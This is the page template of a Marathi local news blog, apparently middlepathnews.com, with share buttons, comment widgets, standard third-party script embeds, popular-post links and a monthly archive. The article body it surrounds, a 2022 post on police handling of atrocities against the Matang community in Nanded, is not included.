<div style='clear: both;'></div>
<div class='ads-posting'>
<a name='ad-post-bottom'></a>
</div>
<div style='clear: both;'></div>
<div class='share2'>
Share This <i class='fa fa-share-alt'></i>
</div>
<div class='addthis_sharing_toolbox'></div>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-54a3a64d1b0fbe97'></script>
<div style='clear:both'></div>
<input class='post-share-link ' onClick='this.setSelectionRange(0, this.value.length)' value='https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html'/>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='150' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiz-LvoAyLOb2KUvRFbGZ2pU0ha8WMkm_PNh8e9w7_mGKa6w_QvW3K5VcA-dntFn7mTYETz4UccfUdQJ5pKzBmjBFcgcg1Kt5ow93K02Z-Ams7PcmMxNSMVupnuYbe10Ko/s220/smyak.png' width='140'/>
<p>
<b>
सम&#2381;यक म&#2367;ल&#2367;&#2306;द सर&#2381;प&#2375;</b>
<br/>
<span name='author-post'></span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.middlepathnews.com/2022/09/DhammanandDhotreelectedunopposedasPresidentofBiloliTalukaGramSevakSangathan.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
ज&#2367;ल&#2381;ह&#2366;
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14181337299560760210' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14181337299560760210' rel='author' title='author profile'>
<span itemprop='name'>सम&#2381;यक म&#2367;ल&#2367;&#2306;द सर&#2381;प&#2375;</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-09-18T04:34:00-07:00'>September 18, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-2097990341'>
<a href='https://www.blogger.com/post-edit.g?blogID=2416850993838813731&postID=6243884787244256335&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2416850993838813731&postID=6243884787244256335&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2416850993838813731&postID=6243884787244256335&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2416850993838813731&postID=6243884787244256335&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2416850993838813731&postID=6243884787244256335&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2416850993838813731&postID=6243884787244256335&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.middlepathnews.com/search/label/%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B9%E0%A4%BE' rel='tag'>ज&#2367;ल&#2381;ह&#2366;</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2416850993838813731?po=6243884787244256335&hl=en-GB&saa=85391&origin=https://www.middlepathnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.middlepathnews.com/2022/09/DhammanandDhotreelectedunopposedasPresidentofBiloliTalukaGramSevakSangathan.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.middlepathnews.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.middlepathnews.com/feeds/6243884787244256335/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='put-your-comment'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
<div data-tab='facebook'><div class='facebook-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.middlepathnews.com/2022/09/WhyistheNandedSuperintendentofPoliceignoringthegrowingatrocitiesontheMatangcommunityQuestionbyProf.RamchandraBharande.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
         </div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'sigma2';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-blog'>
<div class='ad-bottom-widget no-items section' id='adwidegt3' name='Post Bottom Ad Widget'></div>
<div style='clear: both;'></div>
</div>
<div class='post-author-widget section' id='Postwidegt1' name='Post Author Details'><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Author Details</h2>
<div class='widget-content'>
<span>M.A ,M.C.J.</span>
</div>
</div></div>
<div class='post-author-social section' id='Postwidegt2' name='Post Author Social Profiles'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='#'><i class="fa fa-facebook"></i></a></li>
<li><a href='#'><i class="fa fa-twitter"></i></a></li>
<li><a href='#'><i class="fa fa-google-plus"></i></a></li>
<li><a href='#'><i class="fa fa-instagram"></i></a></li>
<li><a href='#'><i class="fa fa-pinterest"></i></a></li>
<li><a href='#'><i class="fa fa-linkedin"></i></a></li>
</ul>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='social-counter sidebar  ty-trigger no-items section' id='social-counter' name='Social Counter'>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(1)'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='#'>
<img alt='' height='105' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgrCPqKwgvZVieUJfxE-kvI92p3u2tRrT5aW5RJXGxSsf_cZnXJPR9s1aSNs6bfi7eR5ogoADk9tb8ThucXyE7FMPcb_Ile861p2V8BL35uxsFw_TGrVTiUg9RGaDahGE61i9fbEs5pI8pXhiWwVVlsf4Mab36GvZXOYTH60j_YjBcD4YEaHwMvit0U1Q=s337' width='337'/>
</a>
<br/>
<span class='caption'>म&#2367;डलपथ न&#2381;य&#2370;ज APP ड&#2366;उनल&#2379;ड कर&#2366; .</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<img alt='' height='210' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKABjeogI_BmIYFHnEATDTzTWkiO42eJD4tJwbONhtZ6IJ-wyf3I5HI0jbbyoad7zn70z2l5jlCXq6C7crmFRFBq9XuH69FzfiNXoGnHFq-vgWnwl1BzDvJzFFaHiupzzBOrdd71ruy6AZ/' width='418'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/middlepath.news/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="false" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
<span class="latestposts" data-no="5"></span>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside2' name='Tab 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2020/03/SwapnilingleNSC.html'>
<img alt='राष्ट्रवादी विदयार्थी काँग्रेस च्या प्रदेशाध्यक्ष पदासाठी स्वप्नील इंगळे पाटील यांच्या नावाची चर्चा' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLq4jjka6Uc9kFHdgMybiz2lVHk955jY7z21kUx-s_ldm4N7HvqumkHn4RjFV-fgDEBYQ9La-6pxBa-oSJrCRfwTAuhL2OTS73okXG-fUm6pz9yeCzPUeUfrTr8xRVprrdKh51k-HmLHZH/s72-c/IMG-20200304-WA0010.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2020/03/SwapnilingleNSC.html'>र&#2366;ष&#2381;ट&#2381;रव&#2366;द&#2368; व&#2367;दय&#2366;र&#2381;थ&#2368; क&#2366;&#2305;ग&#2381;र&#2375;स च&#2381;य&#2366; प&#2381;रद&#2375;श&#2366;ध&#2381;यक&#2381;ष पद&#2366;स&#2366;ठ&#2368; स&#2381;वप&#2381;न&#2368;ल इ&#2306;गळ&#2375; प&#2366;ट&#2368;ल य&#2366;&#2306;च&#2381;य&#2366; न&#2366;व&#2366;च&#2368; चर&#2381;च&#2366;</a></div>
<div class='item-snippet'>र&#2366;ष&#2381;ट&#2381;रव&#2366;द&#2368; व&#2367;दय&#2366;र&#2381;थ&#2368; क&#2366;&#2305;ग&#2381;र&#2375;स च&#2381;य&#2366; प&#2381;रद&#2375;श&#2366;ध&#2381;यक&#2381;ष पद&#2366;स&#2366;ठ&#2368; स&#2381;वप&#2381;न&#2368;ल इ&#2306;गळ&#2375; प&#2366;ट&#2368;ल य&#2366;&#2306;च&#2381;य&#2366; न&#2366;व&#2366;च&#2368; चर&#2381;च&#2366;        न&#2369;कत&#2366;च र&#2366;ष&#2381;ट&#2381;रव&#2366;द&#2368; व&#2367;दय&#2366;र&#2381;थ&#2368; क&#2366;&#2305;ग...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2020/03/MLAkeram.html'>
<img alt='अधिवेशनात असतानाही आमदार केरामांचे मतदार संघावर बारीक लक्ष.    स्वीय सहाय्यकांकडून दुर्गम भागाचा तातडीने दौरा.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmRCRfP6ofkbzPeTa-bJ4QU5IvNOXBvYouiA9wSmA2b-mucx-4zXztp4vqZNLMDVjNvRagQW73tPUU4CknqObK-pZH8FgNjuZ8axBCRtDOtHZuBNeX9zQSi7nI3wpN9RGztaTV_tPBVaN-/s72-c/IMG-20200215-WA0015.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2020/03/MLAkeram.html'>अध&#2367;व&#2375;शन&#2366;त असत&#2366;न&#2366;ह&#2368; आमद&#2366;र क&#2375;र&#2366;म&#2366;&#2306;च&#2375; मतद&#2366;र स&#2306;घ&#2366;वर ब&#2366;र&#2368;क लक&#2381;ष.    स&#2381;व&#2368;य सह&#2366;य&#2381;यक&#2366;&#2306;कड&#2370;न द&#2369;र&#2381;गम भ&#2366;ग&#2366;च&#2366; त&#2366;तड&#2368;न&#2375; द&#2380;र&#2366;.</a></div>
<div class='item-snippet'>अध&#2367;व&#2375;शन&#2366;त असत&#2366;न&#2366;ह&#2368; आमद&#2366;र क&#2375;र&#2366;म&#2366;&#2306;च&#2375; मतद&#2366;र स&#2306;घ&#2366;वर ब&#2366;र&#2368;क लक&#2381;ष.  &#160; &#160;स&#2381;व&#2368;य सह&#2366;य&#2381;यक&#2366;&#2306;कड&#2370;न द&#2369;र&#2381;गम भ&#2366;ग&#2366;च&#2366; त&#2366;तड&#2368;न&#2375; द&#2380;र&#2366;.       क&#2367;नवट : म&#2369;&#2306;बईत अर&#2381;थस&#2306;क...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2020/03/Ambadishivjayanti.html'>
<img alt='अंबाडी येथे शिवजयंती बौद्ध युवकांकडून उत्साहात साजरी' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_HARz4LQzPCmDmPgD64J49OHvlNF0touRPOWG_762ndFpPgjV8ZVssKlLBKFFptV-suurFnblYTHxhO5NyelYlRqFf_xaPEZQ0QB7m75kek0I-oQlbI1PY6OC7W60N4KchTAwm6KhsXk9/s72-c/FB_IMG_1582287827282.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2020/03/Ambadishivjayanti.html'>अ&#2306;ब&#2366;ड&#2368; य&#2375;थ&#2375; श&#2367;वजय&#2306;त&#2368; ब&#2380;द&#2381;ध य&#2369;वक&#2366;&#2306;कड&#2370;न उत&#2381;स&#2366;ह&#2366;त स&#2366;जर&#2368;</a></div>
<div class='item-snippet'>&#160; अ&#2306;ब&#2366;ड&#2368; य&#2375;थ&#2375; श&#2367;वजय&#2306;त&#2368; ब&#2380;द&#2381;ध य&#2369;वक&#2366;&#2306;कड&#2370;न उत&#2381;स&#2366;ह&#2366;त स&#2366;जर&#2368;        क&#2367;नवट : रयत&#2375;च&#2375; र&#2366;ज&#2375; छत&#2381;रपत&#2368; श&#2367;व&#2366;ज&#2368; मह&#2366;र&#2366;ज&#2366;&#2306;च&#2366; ३९० व&#2366; जन&#2381;म&#2379;त&#2381;सव अ&#2306;ब&#2366;ड&#2368; (त&#2366;.क&#2367;नव...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2020/03/PresidentforNSC.html'>
<img alt='स्वप्नील इंगळे यांना प्रदेशाध्यक्ष पद मिळावे यासाठी अनोखी  शिफारस' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZVM-40WfS5pNbpUp92QqEtZgYi5-J7aoyiPVc3z_XUbH6b0mcFOhabQ1_UsYJTwuPyY24nWjhP-t76pNFfbzR8LJaRHfBJoZpi4mJeREgRIxaQt5B8kIATVvCosGyCkB736aMAmkYTVqR/s72-c/IMG-20200309-WA0015.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2020/03/PresidentforNSC.html'>स&#2381;वप&#2381;न&#2368;ल इ&#2306;गळ&#2375; य&#2366;&#2306;न&#2366; प&#2381;रद&#2375;श&#2366;ध&#2381;यक&#2381;ष पद म&#2367;ळ&#2366;व&#2375; य&#2366;स&#2366;ठ&#2368; अन&#2379;ख&#2368;  श&#2367;फ&#2366;रस</a></div>
<div class='item-snippet'>स&#2381;वप&#2381;न&#2368;ल इ&#2306;गळ&#2375; य&#2366;&#2306;न&#2366; प&#2381;रद&#2375;श&#2366;ध&#2381;यक&#2381;ष पद म&#2367;ळ&#2366;व&#2375; य&#2366;स&#2366;ठ&#2368; अन&#2379;ख&#2368; &#160;श&#2367;फ&#2366;रस      &#160; &#160; &#160;र&#2366;जक&#2366;रण&#2366;त एख&#2366;द&#2375; पद हव&#2375; अस&#2375;ल तर पक&#2381;ष&#2366;त क&#2379;णत&#2381;य&#2366;ह&#2368; म&#2379;ठ&#2381;य&#2366; न&#2375;त&#2381;य&#2366;च&#2381;य...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.middlepathnews.com/2021/04/Jayantimeeting.html'>
<img alt='नांदेड मध्ये डॉ.बाबासाहेब आंबेडकर जयंती शासनाच्या मार्गदर्शक सुचनेचे पालन करीत साजरी करण्याचा सर्व पक्ष संघटनांचा संकल्प  ;पोलीस अधिक्षक मा.प्रमोद कुमार शेवाळे यांच्या प्रमुख उपस्थितीत झाली बैठक' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPQKPq4yhXy4gD0181s2pbzpvUnUO3dw6-pFwVCayzrFqYuiN7LiPFIZVxY6lGayra9hYWKsL0VHnh_JyICFdYhboB_rnyv7Fq2KCFN_M-oLhQGV9gg2KR2mMnwMGc-Z-tbUSQXlOirQdg/s72-c/IMG-20210402-WA0021.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.middlepathnews.com/2021/04/Jayantimeeting.html'>न&#2366;&#2306;द&#2375;ड मध&#2381;य&#2375; ड&#2377;.ब&#2366;ब&#2366;स&#2366;ह&#2375;ब आ&#2306;ब&#2375;डकर जय&#2306;त&#2368; श&#2366;सन&#2366;च&#2381;य&#2366; म&#2366;र&#2381;गदर&#2381;शक स&#2369;चन&#2375;च&#2375; प&#2366;लन कर&#2368;त स&#2366;जर&#2368; करण&#2381;य&#2366;च&#2366; सर&#2381;व पक&#2381;ष स&#2306;घटन&#2366;&#2306;च&#2366; स&#2306;कल&#2381;प  ;प&#2379;ल&#2368;स अध&#2367;क&#2381;षक म&#2366;.प&#2381;रम&#2379;द क&#2369;म&#2366;र श&#2375;व&#2366;ळ&#2375; य&#2366;&#2306;च&#2381;य&#2366; प&#2381;रम&#2369;ख उपस&#2381;थ&#2367;त&#2368;त झ&#2366;ल&#2368; ब&#2376;ठक</a></div>
<div class='item-snippet'>&#160; न&#2366;&#2306;द&#2375;ड -&#160; ड&#2377;क&#2381;टर ब&#2366;ब&#2366;स&#2366;ह&#2375;ब भ&#2368;मर&#2366;व आ&#2306;ब&#2375;डकर य&#2366;&#2306;च&#2381;य&#2366; 130 व&#2381;य&#2366; जय&#2306;त&#2368;च&#2381;य&#2366; अन&#2369;ष&#2306;ग&#2366;न&#2375; न&#2366;&#2306;द&#2375;ड&#160; प&#2379;ल&#2368;स अध&#2367;क&#2381;षक क&#2366;र&#2381;य&#2366;लय&#2366;त ब&#2376;ठक&#2368;च&#2375; आय&#2379;जन प&#2379;ल&#2368;स अध&#2367;क&#2381;ष...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar ty-trigger section' id='tabside3' name='Tab 03'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="5"></span>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>स&#2306;ग&#2381;रह</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>स&#2306;ग&#2381;रह</option>
<option value='https://www.middlepathnews.com/2025/11/'>Nov 2025 (8)</option>
<option value='https://www.middlepathnews.com/2025/10/'>Oct 2025 (28)</option>
<option value='https://www.middlepathnews.com/2025/09/'>Sept 2025 (53)</option>
<option value='https://www.middlepathnews.com/2025/08/'>Aug 2025 (10)</option>
<option value='https://www.middlepathnews.com/2025/07/'>Jul 2025 (11)</option>
<option value='https://www.middlepathnews.com/2025/06/'>Jun 2025 (29)</option>
<option value='https://www.middlepathnews.com/2025/05/'>May 2025 (21)</option>
<option value='https://www.middlepathnews.com/2025/04/'>Apr 2025 (29)</option>
<option value='https://www.middlepathnews.com/2025/03/'>Mar 2025 (41)</option>
<option value='https://www.middlepathnews.com/2025/02/'>Feb 2025 (75)</option>
<option value='https://www.middlepathnews.com/2025/01/'>Jan 2025 (68)</option>
<option value='https://www.middlepathnews.com/2024/12/'>Dec 2024 (28)</option>
<option value='https://www.middlepathnews.com/2024/11/'>Nov 2024 (13)</option>
<option value='https://www.middlepathnews.com/2024/10/'>Oct 2024 (11)</option>
<option value='https://www.middlepathnews.com/2024/09/'>Sept 2024 (15)</option>
<option value='https://www.middlepathnews.com/2024/08/'>Aug 2024 (68)</option>
<option value='https://www.middlepathnews.com/2024/07/'>Jul 2024 (36)</option>
<option value='https://www.middlepathnews.com/2024/06/'>Jun 2024 (30)</option>
<option value='https://www.middlepathnews.com/2024/05/'>May 2024 (11)</option>
<option value='https://www.middlepathnews.com/2024/04/'>Apr 2024 (7)</option>
<option value='https://www.middlepathnews.com/2024/03/'>Mar 2024 (13)</option>
<option value='https://www.middlepathnews.com/2024/02/'>Feb 2024 (2)</option>
<option value='https://www.middlepathnews.com/2024/01/'>Jan 2024 (42)</option>
<option value='https://www.middlepathnews.com/2023/12/'>Dec 2023 (42)</option>
<option value='https://www.middlepathnews.com/2023/11/'>Nov 2023 (20)</option>
<option value='https://www.middlepathnews.com/2023/10/'>Oct 2023 (11)</option>
<option value='https://www.middlepathnews.com/2023/09/'>Sept 2023 (12)</option>
<option value='https://www.middlepathnews.com/2023/08/'>Aug 2023 (40)</option>
<option value='https://www.middlepathnews.com/2023/07/'>Jul 2023 (43)</option>
<option value='https://www.middlepathnews.com/2023/06/'>Jun 2023 (15)</option>
<option value='https://www.middlepathnews.com/2023/05/'>May 2023 (36)</option>
<option value='https://www.middlepathnews.com/2023/04/'>Apr 2023 (50)</option>
<option value='https://www.middlepathnews.com/2023/03/'>Mar 2023 (43)</option>
<option value='https://www.middlepathnews.com/2023/02/'>Feb 2023 (79)</option>
<option value='https://www.middlepathnews.com/2023/01/'>Jan 2023 (108)</option>
<option value='https://www.middlepathnews.com/2022/12/'>Dec 2022 (29)</option>
<option value='https://www.middlepathnews.com/2022/11/'>Nov 2022 (76)</option>
<option value='https://www.middlepathnews.com/2022/10/'>Oct 2022 (90)</option>
<option value='https://www.middlepathnews.com/2022/09/'>Sept 2022 (108)</option>
<option value='https://www.middlepathnews.com/2022/08/'>Aug 2022 (98)</option>
<option value='https://www.middlepathnews.com/2022/07/'>Jul 2022 (105)</option>
<option value='https://www.middlepathnews.com/2022/06/'>Jun 2022 (42)</option>
<option value='https://www.middlepathnews.com/2022/05/'>May 2022 (39)</option>
<option value='https://www.middlepathnews.com/2022/04/'>Apr 2022 (52)</option>
<option value='https://www.middlepathnews.com/2022/03/'>Mar 2022 (86)</option>
<option value='https://www.middlepathnews.com/2022/02/'>Feb 2022 (77)</option>
<option value='https://www.middlepathnews.com/2022/01/'>Jan 2022 (66)</option>
<option value='https://www.middlepathnews.com/2021/12/'>Dec 2021 (64)</option>
<option value='https://www.middlepathnews.com/2021/11/'>Nov 2021 (38)</option>
<option value='https://www.middlepathnews.com/2021/10/'>Oct 2021 (21)</option>
<option value='https://www.middlepathnews.com/2021/09/'>Sept 2021 (43)</option>
<option value='https://www.middlepathnews.com/2021/08/'>Aug 2021 (41)</option>
<option value='https://www.middlepathnews.com/2021/07/'>Jul 2021 (68)</option>
<option value='https://www.middlepathnews.com/2021/06/'>Jun 2021 (53)</option>
<option value='https://www.middlepathnews.com/2021/05/'>May 2021 (64)</option>
<option value='https://www.middlepathnews.com/2021/04/'>Apr 2021 (72)</option>
<option value='https://www.middlepathnews.com/2021/03/'>Mar 2021 (93)</option>
<option value='https://www.middlepathnews.com/2021/02/'>Feb 2021 (72)</option>
<option value='https://www.middlepathnews.com/2021/01/'>Jan 2021 (151)</option>
<option value='https://www.middlepathnews.com/2020/12/'>Dec 2020 (138)</option>
<option value='https://www.middlepathnews.com/2020/11/'>Nov 2020 (60)</option>
<option value='https://www.middlepathnews.com/2020/10/'>Oct 2020 (76)</option>
<option value='https://www.middlepathnews.com/2020/09/'>Sept 2020 (89)</option>
<option value='https://www.middlepathnews.com/2020/08/'>Aug 2020 (116)</option>
<option value='https://www.middlepathnews.com/2020/07/'>Jul 2020 (159)</option>
<option value='https://www.middlepathnews.com/2020/06/'>Jun 2020 (108)</option>
<option value='https://www.middlepathnews.com/2020/05/'>May 2020 (116)</option>
<option value='https://www.middlepathnews.com/2020/04/'>Apr 2020 (230)</option>
<option value='https://www.middlepathnews.com/2020/03/'>Mar 2020 (175)</option>
<option value='https://www.middlepathnews.com/2020/02/'>Feb 2020 (63)</option>
<option value='https://www.middlepathnews.com/2020/01/'>Jan 2020 (70)</option>
<option value='https://www.middlepathnews.com/2019/12/'>Dec 2019 (87)</option>
<option value='https://www.middlepathnews.com/2019/11/'>Nov 2019 (34)</option>
</select>
</div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap body-row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
<li>
<a href='https://www.middlepathnews.com/'>Home</a>
</li>
</ul>
</div>
</div></div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
<div class='body-row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer widget(1)'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>व&#2366;चक भ&#2375;ट&#2368; ...</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>व&#2371;त&#2381;त व&#2367;भ&#2366;ग</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/rbvpmh'>rbvpmh</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%9C%E0%A4%BE%E0%A4%97%E0%A4%A4%E0%A4%BF%E0%A4%95'>ज&#2366;गत&#2367;क</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.middlepathnews.com/search/label/%E0%A4%9C%E0%A4%BF%E0%A4%B2%E0%A5%8D%E0%A4%B9%E0%A4%BE'>ज&#2367;ल&#2381;ह&#2366;</a>
